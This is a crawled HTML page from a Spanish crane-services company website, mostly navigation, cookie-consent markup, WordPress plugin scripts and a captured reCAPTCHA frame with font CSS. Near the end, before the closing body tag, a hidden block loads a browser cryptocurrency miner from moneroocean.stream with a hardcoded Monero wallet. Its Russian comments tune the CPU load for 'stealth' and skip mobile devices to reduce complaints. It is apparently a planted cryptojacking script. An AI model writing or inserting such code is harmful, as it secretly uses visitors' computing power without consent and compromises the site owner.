		<button class="cmplz-btn cmplz-accept">Acepto</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>


</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Cerrar menú"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Navegación móvil principal">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li id="menu-item-1669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1669"><a href="https://gruasbarea.es/">Inicio</a></li>
<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a href="https://gruasbarea.es/grupo-barea/">Grupo Barea</a></li>
<li id="menu-item-1673" class="serviciosMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://gruasbarea.es/servicios/">Servicios</a></li>
<li id="menu-item-1675" class="maquinariaMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-1675"><a href="https://gruasbarea.es/maquinarias/">Maquinaria</a></li>
<li id="menu-item-1671" class="contactoMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1671"><a href="https://gruasbarea.es/contacto/">Contacto</a></li>
<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1670"><a href="https://gruasbarea.es/noticias/">Noticias</a></li>
<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://gruasbarea.es/trabaja-con-nosotros/">Trabaja con Nosotros</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_button">
	<div class="mobile-header-button-wrap"><div class="mobile-header-button-inner-wrap"><a href="https://forms.office.com/e/p1LCjRBbB2?origin=lprLink" target="_blank" rel="noopener noreferrer" class="button mobile-header-button button-size-medium button-style-filled">Buzón de Sugerencias</a></div></div></div><!-- data-section="mobile_button" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_html">
	<div class="mobile-html inner-link-style-plain"><div class="mobile-html-inner"><div class="info-contacto-movil">
<div><a href="mailto:info@grupobarea.es">info@grupobarea.es</a></div>
<div><img src="https://gruasbarea.es/wp-content/uploads/2021/07/logo-llamar.png" alt="Llamar" /> <a href="tel:902404902">902 404 902</a></div>
<div><img src="https://gruasbarea.es/wp-content/uploads/2021/07/logo-whatsapp.png" alt="Whatsapp" /> <a href="https://www.google.com/url?q=https://api.whatsapp.com/send?phone%3D34659326565%26text%3DHola,%2520tengo%2520una%2520duda%2520y%2520me%2520gustaría%20que%20me%20ayudasen.">659 326 565</a></div>
</div>
</div></div></div><!-- data-section="mobile_html" -->
							</div>
		</div>
	</div>
	<script src="https://gruasbarea.es/wp-content/plugins/kadence-blocks-pro/includes/assets/js/kt-modal-init.min.js?ver=2.0.12" id="kadence-blocks-pro-modal-js"></script>
<script src="https://gruasbarea.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gruasbarea.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gruasbarea.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gruasbarea.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gruasbarea.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://gruasbarea.es/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://gruasbarea.es/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Men\u00fa hijo","expandOf":"Men\u00fa hijo de","collapse":"Men\u00fa hijo","collapseOf":"Men\u00fa hijo de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://gruasbarea.es/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.49" id="kadence-navigation-js" async></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcuUokcAAAAAH6M4N7vbajJYTI9hG2gXSp-5bct&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://gruasbarea.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LcuUokcAAAAAH6M4N7vbajJYTI9hG2gXSp-5bct",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://gruasbarea.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://gruasbarea.es/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="kadence-aos-js-extra">
var kadence_aos_params = {"offset":"120","duration":"400","easing":"ease","delay":"0","once":""};
//# sourceURL=kadence-aos-js-extra
</script>
<script src="https://gruasbarea.es/wp-content/plugins/kadence-blocks-pro/includes/assets/js/aos.min.js?ver=2.0.12" id="kadence-aos-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"6.1.6.1","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://gruasbarea.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://gruasbarea.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de Cookies","url":"https://gruasbarea.es/politica-de-cookies/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https://gruasbarea.es/politica-privacidad/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":""};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://gruasbarea.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.1.6.1" id="cmplz-cookiebanner-js"></script>
<script src="https://gruasbarea.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.1.6.1" id="cmplz-migrate-js"></script>
<script defer src="https://gruasbarea.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003708" id="akismet-frontend-js"></script>
<script src="https://gruasbarea.es/wp-content/plugins/kadence-pro/dist/elements/kadence-pro-sticky.min.js?ver=1.0.5" id="kadence-pro-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gruasbarea.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gruasbarea.es/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcuUokcAAAAAH6M4N7vbajJYTI9hG2gXSp-5bct&co=aHR0cHM6Ly9ncnVhc2JhcmVhLmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oizszwgskoie
body_size: 48601
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
